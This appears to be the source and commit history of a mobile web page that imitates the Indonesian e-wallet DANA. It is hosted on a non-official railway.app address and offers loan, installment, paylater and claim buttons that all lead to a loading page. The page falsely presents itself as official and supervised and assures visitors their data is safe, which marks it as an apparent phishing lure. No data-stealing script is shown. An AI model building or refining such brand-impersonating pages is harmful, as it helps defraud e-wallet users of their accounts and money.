
==== index.html @ 8b3ab3cb "Add files via upload" ====
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<meta property="og:title"
content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">

<meta property="og:description"
content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">

<meta property="og:image"
content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:secure_url"
content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:type"
content="image/jpeg">

<meta property="og:type"
content="website">

<meta property="og:url"
content="https://lnkjenius-production.up.railway.app/?update=827382">

<link rel="stylesheet"
href="style.css">

</head>
<body>

<!-- BACKGROUND FULL -->
<div class="bg-banner"></div>

<div class="container">

<!-- BANNER -->
<div class="banner-box">

    <!-- tombol kiri -->
    <button class="banner-btn prev">
        &#10094;
    </button>

    <div class="banner-slider">

        <img src="assets/poster1.png"
        class="banner-slide active">

        <img src="assets/poster2.png"
        class="banner-slide">

        <img src="assets/poster3.png"
        class="banner-slide">

        <img src="assets/poster4.png"
        class="banner-slide">

        <img src="assets/poster5.png"
        class="banner-slide">

        <img src="assets/poster6.png"
        class="banner-slide">

    </div>

    <!-- tombol kanan -->
    <button class="banner-btn next">
        &#10095;
    </button>

    <!-- indikator titik -->
    <div class="banner-dots">
        <span class="dot active"></span>
        <span class="dot"></span>
        <span class="dot"></span>
        <span class="dot"></span>
        <span class="dot"></span>
        <span class="dot"></span>
    </div>

</div>

    <!-- JUDUL -->
    <div class="judul-box">

        <img
        src="assets/judull.png"
        class="judul-img">

    </div>

    <!-- MENU WRAPPER -->
    <div class="menu-wrapper">

        <!-- MENU 1 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">

            <img
            src="assets/ajkx.png"
            class="menu-img">

        </div>

        <!-- MENU 2 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">

            <img
            src="assets/cicixx.png"
            class="menu-img">

        </div>

        <!-- MENU 3 -->
        <div class="menu-box"
        onclick="goPage('loading.html')">

            <img
            src="assets/laprkx.png"
            class="menu-img">

        </div>

    </div>

    <!-- INFO BOX -->
    <div class="info-box">

        <div class="text-row">

            <p>
                DANA Terdaftar dan Diawasi
            </p>

            <h3>
                Official Partner
            </h3>

        </div>

        <div class="logo-row">

            <div class="left">

                <img src="assets/ojx.png">

                <img src="assets/lpx.png">

            </div>

            <div class="right">

                <img src="assets/lazadax.png">

            </div>

        </div>

        <!-- SECURITY TEXT -->
        <div class="security-text">

            🔒 Data Anda dijamin aman
            sesuai standar keamanan
            informasi DANA

        </div>

    </div>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring">
        </div>

        <img
        src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat..

    </div>

</div>

<script src="script.js"></script>

</body>
</html>
---- style.css ----
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:transparent;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* ===================== */
/* BACKGROUND FULL */
/* ===================== */

.bg-banner{
    position:fixed;
    top:0;
    left:0;

    width:100%;
    height:100vh;

    background:
    url('assets/bannerrrr.png')
    center top/cover no-repeat;

    z-index:-2;
}

/* ===================== */
/* CONTAINER */
/* ===================== */

.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;
    margin:auto;

    background:transparent;

    min-height:100vh;
    padding-bottom:50px;
}

/* ===================== */
/* BANNER BOX */
/* ===================== */

.banner-box{
    width:98%;
    height:270px;

    margin:10px auto 5px;

    border-radius:10px;
    overflow:hidden;

    position:relative;
    z-index:3;

    background:#000;
}

/* ===================== */
/* AUTO SLIDE POSTER */
/* ===================== */

.banner-slider{
    width:100%;
    height:100%;

    position:relative;
}

.banner-slide{
    position:absolute;
    inset:0;

    width:100%;
    height:100%;

    object-fit:fill;

    opacity:0;

    transition:
    opacity .8s ease;
}

.banner-slide.active{
    opacity:1;
}

/* ===================== */
/* TOMBOL < > */
/* ===================== */

.banner-btn{
    position:absolute;
    top:50%;
    transform:translateY(-50%);

    width:38px;
    height:38px;

    border:none;
    border-radius:50%;

    background:rgba(0,0,0,.35);
    color:#fff;

    font-size:22px;
    cursor:pointer;

    z-index:20;
}

.banner-btn.prev{
    left:10px;
}

.banner-btn.next{
    right:10px;
}

/* ===================== */
/* INDIKATOR TITIK */
/* ===================== */

.banner-dots{
    position:absolute;
    bottom:12px;
    left:50%;

    transform:translateX(-50%);

    display:flex;
    gap:7px;

    z-index:20;
}

.dot{
    width:9px;
    height:9px;

    border-radius:50%;

    background:
    rgba(255,255,255,.4);

    transition:.3s ease;
}

.dot.active{
    width:22px;

    border-radius:20px;

    background:#fff;
}

/* ===================== */
/* JUDUL BOX */
/* ===================== */

.judul-box{
    width:98%;
    height:60px;

    margin:5px auto;

    border-radius:10px;
    overflow:hidden;

    background:#fff;

    position:relative;
    z-index:3;
}

.judul-img{
    width:100%;
    height:100%;

    object-fit:cover;
    display:block;
}

/* ===================== */
/* MENU WRAPPER */
/* ===================== */

.menu-wrapper{
    width:98%;

    margin:8px auto;

    padding:10px 0;

    border-radius:22px;

    background:
    rgba(0, 51, 255, 0.436);

    backdrop-filter:blur(6px);
    -webkit-backdrop-filter:blur(6px);

    box-shadow:
    0 4px 15px
    rgba(0,0,0,0.06);
}

/* ===================== */
/* MENU BOX */
/* ===================== */

.menu-box{
    width:98%;
    height:68px;

    display:flex;

    margin:0 auto 5px;

    border-radius:15px;
    overflow:hidden;

    background:#fff;

    transition:
    transform .15s ease,
    filter .15s ease;
}

.menu-img{
    width:100%;
    height:100%;

    object-fit:cover;
    display:block;
}

/* ===================== */
/* INFO BOX */
/* ===================== */

.info-box{
    width:96%;
    height:auto;

    margin:5px auto 0;

    background:#fff;

    border-radius:15px;
    padding:18px;
}

.text-row{
    display:flex;
    justify-content:space-between;

    margin-top:10px;
    margin-bottom:22px;
}

.text-row p{
    font-size:11px;
    font-weight:700;
}

.text-row h3{
    font-size:11px;
    font-weight:700;

    margin-right:10px;
}

.logo-row{
    display:flex;
    justify-content:space-between;
    align-items:center;

    margin-top:10px;
}

.left{
    display:flex;
    gap:30px;

    margin-left:7px;
}

.left img{
    width:50px;
}

.right img{
    width:70px;
    margin-right:15px;
}

/* ===================== */
/* SECURITY TEXT */
/* ===================== */

.security-text{
    width:100%;

    text-align:center;

    font-size:10px;
    font-weight:600;
    color:#7a7a7a;

    margin-top:18px;
    padding-top:12px;

    border-top:
    1px solid #ececec;

    line-height:1.5;
}

/* ===================== */
/* LOADING SCREEN */
/* ===================== */

.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:
    translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* BULATAN */

.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:
    spin .9s linear infinite;
}

/* LOGO */

.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;
    z-index:2;
}

/* TEXT */

.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* ===================== */
/* ANIMATION */
/* ===================== */

@keyframes spin{
    100%{
        transform:rotate(360deg);
    }
}

/* ===================== */
/* GLOBAL IMG */
/* ===================== */

img{
    max-width:100%;

    user-select:none;
    -webkit-user-drag:none;
}

/* ===================== */
/* RESPONSIVE */
/* ===================== */

@media(max-width:430px){

    .banner-box{
        height:220px;
    }

}

==== commit 75adc5c5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -133,6 +133,17 @@
 
         </div>
 
+         <!-- MENU 4 -->
+        <div class="menu-box"
+        onclick="goPage('loading.html')">
+
+            <img
+            src="assets/paylatex.png"
+            class="menu-img">
+
+        </div>
+
+
     </div>
 
     <!-- INFO BOX -->

==== commit 7922bba5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -123,22 +123,22 @@
 
         </div>
 
+        <!-- MENU 4 -->
+        <div class="menu-box"
+        onclick="goPage('loading.html')">
+
+            <img
+            src="assets/paylatex.png"
+            class="menu-img">
+
+        </div>
+
         <!-- MENU 3 -->
         <div class="menu-box"
         onclick="goPage('loading.html')">
 
             <img
             src="assets/laprkx.png"
-            class="menu-img">
-
-        </div>
-
-         <!-- MENU 4 -->
-        <div class="menu-box"
-        onclick="goPage('loading.html')">
-
-            <img
-            src="assets/paylatex.png"
             class="menu-img">
 
         </div>

==== commit d8a20caa: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -39,51 +39,59 @@
 </head>
 <body>
 
-<!-- BACKGROUND FULL -->
 <div class="bg-banner"></div>
 
 <div class="container">
 
-<!-- BANNER -->
+    <div class="topbar">
+        <div class="time-box" id="timeBox">00:00</div>
+
+        <img src="assets/logo-danaa.png" class="top-logo">
+
+        <button class="help-btn menu-box">
+    Bantuan
+</button>
+
+    </div>
+
+<div class="marquee-card">
+        <div class="marquee-text" id="marqueeText">
+            Memuat aktivitas...
+        </div>
+    </div>
+
 <div class="banner-box">
 
-    <!-- tombol kiri -->
     <button class="banner-btn prev">
         &#10094;
     </button>
 
     <div class="banner-slider">
 
-        <img src="assets/poster1.png"
+        <img
+        src="assets/poster11.png"
         class="banner-slide active">
 
-        <img src="assets/poster2.png"
+        <img
+        src="assets/poster22.png"
         class="banner-slide">
 
-        <img src="assets/poster3.png"
+        <img
+        src="assets/poster33.png"
         class="banner-slide">
 
-        <img src="assets/poster4.png"
-        class="banner-slide">
-
-        <img src="assets/poster5.png"
-        class="banner-slide">
-
-        <img src="assets/poster6.png"
+        <img
+        src="assets/poster44.png"
         class="banner-slide">
 
     </div>
 
-    <!-- tombol kanan -->
     <button class="banner-btn next">
         &#10095;
     </button>
 
-    <!-- indikator titik -->
     <div class="banner-dots">
         <span class="dot active"></span>
-        <span class="dot"></span>
-        <span class="dot"></span>
         <span class="dot"></span>
         <span class="dot"></span>
         <span class="dot"></span>
@@ -91,60 +99,29 @@
 
 </div>
 
-    <!-- JUDUL -->
-    <div class="judul-box">
+<div class="section-title">
+    Pilih Sesuai Kebutuhanmu
+</div>
 
-        <img
-        src="assets/judull.png"
-        class="judul-img">
+<div class="quick-menu">
 
+    <div class="menu-box quick-btn">
+        <img src="assets/quickpinjamn.png" class="quick-img">
     </div>
 
-    <!-- MENU WRAPPER -->
-    <div class="menu-wrapper">
+    <div class="menu-box quick-btn">
+        <img src="assets/quickcicil.png" class="quick-img">
+    </div>
 
-        <!-- MENU 1 -->
-        <div class="menu-box"
-        onclick="goPage('loading.html')">
+    <div class="menu-box quick-btn">
+        <img src="assets/quickpaylater.png" class="quick-img">
+    </div>
 
-            <img
-            src="assets/ajkx.png"
-            class="menu-img">
+    <div class="menu-box quick-btn">
+        <img src="assets/quickklaim.png" class="quick-img">
+    </div>
 
-        </div>
-
-        <!-- MENU 2 -->
-        <div class="menu-box"
-        onclick="goPage('loading.html')">
-
-            <img
-            src="assets/cicixx.png"
-            class="menu-img">
-
-        </div>
-
-        <!-- MENU 4 -->
-        <div class="menu-box"
-        onclick="goPage('loading.html')">
-
-            <img
-            src="assets/paylatex.png"
-            class="menu-img">
-
-        </div>
-
-        <!-- MENU 3 -->
-        <div class="menu-box"
-        onclick="goPage('loading.html')">
-
-            <img
-            src="assets/laprkx.png"
-            class="menu-img">
-
-        </div>
-
-
-    </div>
+</div>
 
     <!-- INFO BOX -->
     <div class="info-box">
@@ -192,30 +169,30 @@
 
 </div>
 
+
 <!-- LOADING -->
 <div class="loading-box"
 id="loadingBox">
 
     <div class="loading-circle">
 
-        <div class="spinner-ring">
-        </div>
+        <div class="spinner-ring"></div>
 
         <img
-        src="assets/loadingg-danaa.png"
+        src="assets/dana-icon.png"
         class="loading-logo">
 
     </div>
 
     <div class="loading-text">
 
-        Memuat..
+        Memuat...
 
     </div>
 
 </div>
 
+
 <script src="script.js"></script>
 
 </body>
-</html>
--- a/style.css
+++ b/style.css
@@ -3,92 +3,272 @@
     padding:0;
     box-sizing:border-box;
 }
-
-html,
-body{
-    width:100%;
-    min-height:100%;
+ 
+html, body{
     margin:0;
     padding:0;
-
-    overflow-x:hidden;
-    overflow-y:auto;
-
-    background:transparent;
     font-family:Arial,sans-serif;
-
-    touch-action:auto;
-    -webkit-overflow-scrolling:touch;
 }
 
 body{
-    position:relative;
-}
-
-/* ===================== */
-/* BACKGROUND FULL */
-/* ===================== */
-
-.bg-banner{
-    position:fixed;
-    top:0;
-    left:0;
-
-    width:100%;
-    height:100vh;
-
-    background:
-    url('assets/bannerrrr.png')
-    center top/cover no-repeat;
-
-    z-index:-2;
-}
-
-/* ===================== */
-/* CONTAINER */
-/* ===================== */
+    min-height:200vh;
+}
 
 .container{
-    position:relative;
-    z-index:2;
-
     width:100%;
     max-width:430px;
     margin:auto;
-
-    background:transparent;
-
-    min-height:100vh;
-    padding-bottom:50px;
-}
-
-/* ===================== */
-/* BANNER BOX */
-/* ===================== */
+    padding:18px 14px 45px;
+}
+
+.bg-banner{
+    position:fixed;
+    inset:0;
+    background:
+    linear-gradient(180deg,#0799f2,#0477d9);
+    z-index:-2;
+}
+
+/* TOPBAR */
+.topbar{
+    height:58px;
+    display:flex;
+    align-items:center;
+    justify-content:space-between;
+
+    padding:0 14px;
+    border-radius:22px;
+
+    background:rgba(255,255,255,.15);
+    backdrop-filter:blur(22px);
+    border:1px solid rgba(255,255,255,.25);
+
+    box-shadow:
+    0 15px 35px rgba(0,0,0,.14),
+    inset 0 1px 0 rgba(255,255,255,.25);
+}
+
+.time-box{
+
+    min-width:50px;
+    height:30px;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    padding:0 14px;
+
+    border-radius:14px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.22),
+        rgba(255,255,255,.08)
+    );
+
+    backdrop-filter:blur(18px);
+    -webkit-backdrop-filter:blur(18px);
+
+    border:1px solid
+    rgba(255,255,255,.25);
+
+    box-shadow:
+    0 8px 20px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.25);
+
+    color:#fff;
+
+    font-size:13px;
+    font-weight:900;
+
+    letter-spacing:.8px;
+
+    text-shadow:
+    0 2px 8px rgba(0,0,0,.15);
+}
+
+.top-logo{
+    width:105px;
+    filter:drop-shadow(0 5px 14px rgba(0,0,0,.18));
+}
+
+.help-btn{
+
+    min-width:45px;
+    height:30px;
+
+    padding:0 14px;
+
+    border:none;
+
+    border-radius:999px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.25),
+        rgba(255,255,255,.08)
+    );
+
+    backdrop-filter:blur(20px);
+    -webkit-backdrop-filter:blur(20px);
+
+    border:1px solid
+    rgba(255,255,255,.25);
+
+    color:#fff;
+
+    font-size:12px;
+    font-weight:900;
+
+    letter-spacing:.3px;
+
+    box-shadow:
+    0 8px 20px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.20);
+
+    transition:.2s ease;
+
+    position:relative;
+    overflow:hidden;
+}
+
+.help-btn:active{
+
+    transform:scale(.95);
+
+    box-shadow:
+    0 4px 12px rgba(0,0,0,.10);
+}
+
+/* MARQUEE CARD */
+.marquee-card{
+    width:100%;
+    height:48px;
+
+    margin:14px auto;
+
+    position:relative;
+    overflow:hidden;
+
+    display:flex;
+    align-items:center;
+
+    border-radius:18px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.24),
+        rgba(255,255,255,.09)
+    );
+
+    backdrop-filter:blur(24px);
+    -webkit-backdrop-filter:blur(24px);
+
+    border:1px solid rgba(255,255,255,.25);
+
+    box-shadow:
+    0 12px 35px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.20);
+}
+
+/* ICON TETAP */
+.marquee-card::before{
+
+    position:absolute;
+    left:14px;
+    z-index:3;
+
+    font-size:17px;
+}
+
+.marquee-card::after{
+    content:"";
+    position:absolute;
+    inset:0;
+
+    background:linear-gradient(
+        90deg,
+        rgba(7,153,242,1) 0%,
+        transparent 15%,
+        transparent 85%,
+        rgba(7,153,242,1) 100%
+    );
+
+    pointer-events:none;
+}
+
+.marquee-text{
+    position:absolute;
+    left:0;
+
+    white-space:nowrap;
+
+    font-size:13px;
+    font-weight:700;
+    letter-spacing:.4px;
+
+    /* PREMIUM TEXT */
+    background:linear-gradient(
+        90deg,
+        #ffffff,
+        #4fc3ff,
+        #ffffff
+    );
+    -webkit-background-clip:text;
+    -webkit-text-fill-color:transparent;
+
+    text-shadow:0 0 8px rgba(79,195,255,.5);
+
+    padding-left:100%;
+
+    animation:marqueeLoop 12s linear infinite;
+}
+
+/* LOOP HALUS */
+@keyframes marqueeLoop{
+    0%{
+        transform:translateX(0);
+    }
+    100%{
+        transform:translateX(-100%);
+    }
+}
+
+
 
 .banner-box{
-    width:98%;
-    height:270px;
-
-    margin:10px auto 5px;
-
-    border-radius:10px;
+    width:100%;
+    height:215px;
+
+    position:relative;
     overflow:hidden;
 
-    position:relative;
-    z-index:3;
-
-    background:#000;
-}
-
-/* ===================== */
-/* AUTO SLIDE POSTER */
-/* ===================== */
+    border-radius:16px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.20),
+        rgba(255,255,255,.07)
+    );
+
+    backdrop-filter:blur(26px);
+    -webkit-backdrop-filter:blur(26px);
+
+    border:1px solid rgba(255,255,255,.28);
+
+    box-shadow:
+    0 22px 55px rgba(0,0,0,.18),
+    inset 0 1px 0 rgba(255,255,255,.25);
+}
 
 .banner-slider{
     width:100%;
     height:100%;
-
     position:relative;
 }
 
@@ -100,367 +280,508 @@
     height:100%;
 
     object-fit:fill;
+    display:block;
 
     opacity:0;
+    transform:scale(1.04);
 
     transition:
-    opacity .8s ease;
+    opacity .8s ease,
+    transform 1.2s ease;
 }
 
 .banner-slide.active{
     opacity:1;
-}
-
-/* ===================== */
-/* TOMBOL < > */
-/* ===================== */
+    transform:scale(1);
+}
 
 .banner-btn{
     position:absolute;
     top:50%;
     transform:translateY(-50%);
 
+    width:30px;
+    height:30px;
+
+    border:none;
+    border-radius:50%;
+
+    background:rgba(255,255,255,.22);
+
+    backdrop-filter:blur(14px);
+    -webkit-backdrop-filter:blur(14px);
+
+    border:1px solid rgba(255,255,255,.25);
+
+    color:#fff;
+    font-size:17px;
+    font-weight:700;
+
+    z-index:10;
+
+    box-shadow:
+    0 8px 20px rgba(0,0,0,.15);
+}
+
+.banner-btn:active{
+    transform:translateY(-50%) scale(.92);
+}
+
+.banner-btn.prev{
+    left:8px;
+}
+
+.banner-btn.next{
+    right:8px;
+}
+
+.section-title{
+    margin:5px 0;
+    padding:8px 12px;
+
+    text-align:center;
+    font-size:14px;
+    font-weight:600;
+    letter-spacing:.4px;
+
+    color:#eaf6ff; /* putih kebiruan */
+
+    border-radius:10px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(7,153,242,.25),
+        rgba(4,119,217,.18)
+    );
+
+    backdrop-filter:blur(14px);
+    -webkit-backdrop-filter:blur(14px);
+
+    border:1px solid rgba(255,255,255,.25);
+
+    box-shadow:
+    0 6px 15px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.15);
+
+    position:relative;
+}
+
+.section-title::after{
+    content:"";
+    position:absolute;
+    left:30%;
+    bottom:5px;
+
+    width:40%;
+    height:1.5px;
+
+    background:linear-gradient(
+        90deg,
+        transparent,
+        #4fc3ff,
+        transparent
+    );
+}
+
+.quick-menu{
+    display:flex;
+    flex-wrap:wrap;
+    justify-content:space-between;
+    gap:10px;
+
+    margin-top:6px;
+}
+
+.quick-btn{
+
+    flex:0 0 calc(50% - 5px);
+
+    height:80px;
+
+    position:relative;
+
+    overflow:hidden;
+
+    border-radius:12px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.22),
+        rgba(255,255,255,.08)
+    );
+
+    backdrop-filter:blur(24px);
+    -webkit-backdrop-filter:blur(24px);
+
+    border:1px solid
+    rgba(255,255,255,.25);
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+
+    box-shadow:
+    0 10px 25px rgba(0,0,0,.12),
+    inset 0 1px 0 rgba(255,255,255,.20);
+
+    transition:
+    transform .18s ease,
+    box-shadow .18s ease;
+}
+
+/* EFEK KILAU */
+.quick-btn::before{
+
+    content:"";
+
+    position:absolute;
+
+    top:0;
+    left:-120%;
+
+    width:60%;
+    height:100%;
+
+    background:
+    linear-gradient(
+        90deg,
+        transparent,
+        rgba(255,255,255,.35),
+        transparent
+    );
+
+    transform:skewX(-25deg);
+}
+
+/* SAAT DITEKAN */
+.quick-btn:active{
+
+    transform:scale(.95);
+
+    box-shadow:
+    0 6px 15px rgba(0,0,0,.10);
+}
+
+/* GAMBAR */
+.quick-btn img{
+
+    width:100%;
+    height:100%;
+
+    object-fit:cover;
+
+    display:block;
+
+    border-radius:0px;
+}
+
+
+/* INFO BOX PREMIUM */
+.info-box{
+    width:calc(100% + 28px);
+    height:auto;
+
+    margin:14px -14px 0;
+    padding:20px 18px;
+
+    position:relative;
+    overflow:hidden;
+
+    border-radius:8px;
+
+    background:
+    linear-gradient(
+        135deg,
+        rgba(255,255,255,.96),
+        rgba(255,255,255,.82)
+    );
+
+    backdrop-filter:blur(24px);
+    -webkit-backdrop-filter:blur(24px);
+
+    border:1px solid rgba(255,255,255,.75);
+
+    box-shadow:
+    0 20px 50px rgba(0,0,0,.14),
+    inset 0 1px 0 rgba(255,255,255,.85);
+}
+
+.info-box::before{
+    content:"";
+    position:absolute;
+    top:-60px;
+    left:-60px;
+
+    width:170px;
+    height:170px;
+
+    background:
+    radial-gradient(
+        rgba(255,255,255,.95),
+        transparent 70%
+    );
+
+    opacity:.65;
+    pointer-events:none;
+}
+
+/* TEXT ROW */
+.text-row{
+    display:flex;
+    justify-content:space-between;
+    align-items:center;
+
+    position:relative;
+    z-index:2;
+
+    margin:0 0 18px;
+}
+
+.text-row p{
+    font-size:12px;
+    font-weight:900;
+    color:#1f2937;
+}
+
+.text-row h3{
+    font-size:11px;
+    font-weight:900;
+
+    color:#118EEA;
+
+    padding:6px 12px;
+
+    border-radius:999px;
+
+    background:#eaf6ff;
+
+    box-shadow:
+    0 5px 14px rgba(17,142,234,.14);
+}
+
+/* LOGO ROW */
+.logo-row{
+    display:flex;
+    justify-content:space-between;
+    align-items:center;
+
+    position:relative;
+    z-index:2;
+
+    margin-top:8px;
+}
+
+.left{
+    display:flex;
+    align-items:center;
+    gap:28px;
+
+    margin-left:6px;
+}
+
+.left img{
+    width:54px;
+    filter:drop-shadow(0 4px 10px rgba(0,0,0,.08));
+}
+
+.right img{
+    width:76px;
+    margin-right:8px;
+    filter:drop-shadow(0 4px 10px rgba(0,0,0,.08));
+}
+
+/* SECURITY TEXT */
+.security-text{
+    width:100%;
+
+    position:relative;
+    z-index:2;
+
+    text-align:center;
+
+    font-size:10px;
+    font-weight:700;
+    color:#6b7280;
+
+    margin-top:18px;
+    padding-top:14px;
+
+    border-top:1px solid rgba(0,0,0,.08);
+
+    line-height:1.6;
+}
+
+/* ========================= */
+/* LOADING PREMIUM */
+/* ========================= */
+
+.loading-box{
+
+    width:115px;
+    height:115px;
+
+    position:fixed;
+    top:50%;
+    left:50%;
+    transform:translate(-50%,-50%);
+
+    /* GLASS BIRU PREMIUM */
+    background:linear-gradient(
+        145deg,
+        rgba(83,173,255,.35),
+        rgba(83,173,255,.15)
+    );
+
+    backdrop-filter:blur(22px) saturate(160%);
+    -webkit-backdrop-filter:blur(22px) saturate(160%);
+
+    border:1px solid rgba(255,255,255,.4);
+
+    border-radius:22px;
+
+    display:none;
+
+    flex-direction:column;
+    justify-content:center;
+    align-items:center;
+
+    z-index:99999;
+
+    box-shadow:
+    0 20px 60px rgba(0,0,0,.18),
+    inset 0 1px 0 rgba(255,255,255,.4),
+    inset 0 -6px 20px rgba(83,173,255,.25);
+}
+
+/* BULATAN */
+
+.loading-circle{
+
+    width:50px;
+    height:50px;
+
+    position:relative;
+
+    display:flex;
+    align-items:center;
+    justify-content:center;
+}
+
+/* RING */
+
+.spinner-ring{
+
+    width:60px;
+    height:60px;
+
+    position:absolute;
+
+    border-radius:50%;
+
+    /* RING BASE */
+    border:4px solid rgba(255,255,255,.2);
+
+    /* BAGIAN AKTIF PREMIUM */
+    border-top:4px solid #53adff;
+    border-right:4px solid #ffffff;
+
+    animation:spin .9s linear infinite;
+
+    /* GLOW HALUS */
+    box-shadow:
+    0 0 10px rgba(83,173,255,.6),
+    0 0 20px rgba(83,173,255,.3);
+}
+
+/* LOGO */
+
+.loading-logo{
+
     width:38px;
     height:38px;
 
-    border:none;
-    border-radius:50%;
-
-    background:rgba(0,0,0,.35);
-    color:#fff;
-
-    font-size:22px;
-    cursor:pointer;
-
-    z-index:20;
-}
-
-.banner-btn.prev{
-    left:10px;
-}
-
-.banner-btn.next{
-    right:10px;
-}
-
-/* ===================== */
-/* INDIKATOR TITIK */
-/* ===================== */
-
-.banner-dots{
-    position:absolute;
-    bottom:12px;
-    left:50%;
-
-    transform:translateX(-50%);
-
-    display:flex;
-    gap:7px;
-
-    z-index:20;
-}
-
-.dot{
-    width:9px;
-    height:9px;
-
-    border-radius:50%;
-
-    background:
-    rgba(255,255,255,.4);
-
-    transition:.3s ease;
-}
-
-.dot.active{
-    width:22px;
-
-    border-radius:20px;
-
-    background:#fff;
-}
-
-/* ===================== */
-/* JUDUL BOX */
-/* ===================== */
-
-.judul-box{
-    width:98%;
-    height:60px;
-
-    margin:5px auto;
-
-    border-radius:10px;
-    overflow:hidden;
-
-    background:#fff;
-
-    position:relative;
-    z-index:3;
-}
-
-.judul-img{
-    width:100%;
-    height:100%;
-
-    object-fit:cover;
-    display:block;
-}
-
-/* ===================== */
-/* MENU WRAPPER */
-/* ===================== */
-
-.menu-wrapper{
-    width:98%;
-
-    margin:8px auto;
-
-    padding:10px 0;
-
-    border-radius:22px;
-
-    background:
-    rgba(0, 51, 255, 0.436);
-
-    backdrop-filter:blur(6px);
-    -webkit-backdrop-filter:blur(6px);
-
-    box-shadow:
-    0 4px 15px
-    rgba(0,0,0,0.06);
-}
-
-/* ===================== */
-/* MENU BOX */
-/* ===================== */
-
-.menu-box{
-    width:98%;
-    height:68px;
-
-    display:flex;
-
-    margin:0 auto 5px;
-
-    border-radius:15px;
-    overflow:hidden;
-
-    background:#fff;
-
-    transition:
-    transform .15s ease,
-    filter .15s ease;
-}
-
-.menu-img{
-    width:100%;
-    height:100%;
-
-    object-fit:cover;
-    display:block;
-}
-
-/* ===================== */
-/* INFO BOX */
-/* ===================== */
-
-.info-box{
-    width:96%;
-    height:auto;
-
-    margin:5px auto 0;
-
-    background:#fff;
-
-    border-radius:15px;
-    padding:18px;
-}
-
-.text-row{
-    display:flex;
-    justify-content:space-between;
-
-    margin-top:10px;
-    margin-bottom:22px;
-}
-
-.text-row p{
-    font-size:11px;
-    font-weight:700;
-}
-
-.text-row h3{
-    font-size:11px;
-    font-weight:700;
-
-    margin-right:10px;
-}
-
-.logo-row{
-    display:flex;
-    justify-content:space-between;
-    align-items:center;
-
-    margin-top:10px;
-}
-
-.left{
-    display:flex;
-    gap:30px;
-
-    margin-left:7px;
-}
-
-.left img{
-    width:50px;
-}
-
-.right img{
-    width:70px;
-    margin-right:15px;
-}
-
-/* ===================== */
-/* SECURITY TEXT */
-/* ===================== */
-
-.security-text{
-    width:100%;
-
-    text-align:center;
-
-    font-size:10px;
-    font-weight:600;
-    color:#7a7a7a;
-
-    margin-top:18px;
-    padding-top:12px;
-
-    border-top:
-    1px solid #ececec;
-
-    line-height:1.5;
-}
-
-/* ===================== */
-/* LOADING SCREEN */
-/* ===================== */
-
-.loading-box{
-    width:110px;
-    height:110px;
-
-    position:fixed;
-
-    top:50%;
-    left:50%;
-
-    transform:
-    translate(-50%,-50%);
-
-    background:#083b69;
-
-    border-radius:15px;
-
-    display:none;
-
-    flex-direction:column;
-    justify-content:center;
-    align-items:center;
-
-    z-index:9999;
-
-    box-shadow:
-    0 8px 30px
-    rgba(0,0,0,.30);
-}
-
-/* BULATAN */
-
-.loading-circle{
-    width:58px;
-    height:58px;
-
-    position:relative;
-
-    display:flex;
-    align-items:center;
-    justify-content:center;
-}
-
-/* RING */
-
-.spinner-ring{
-    width:58px;
-    height:58px;
-
-    position:absolute;
-
-    border-radius:50%;
-
-    border:5px solid
-    rgba(255,255,255,.20);
-
-    border-top:5px solid
-    #53adff;
+    object-fit:contain;
+
+    position:relative;
+
+    z-index:2;
 
     animation:
-    spin .9s linear infinite;
-}
-
-/* LOGO */
-
-.loading-logo{
-    width:35px;
-    height:35px;
-
-    object-fit:contain;
-
-    position:relative;
-    z-index:2;
+    pulseLogo 1.5s ease-in-out infinite;
 }
 
 /* TEXT */
 
 .loading-text{
-    margin-top:12px;
-
-    color:#fff;
-
-    font-size:15px;
-    font-weight:500;
-}
-
-/* ===================== */
-/* ANIMATION */
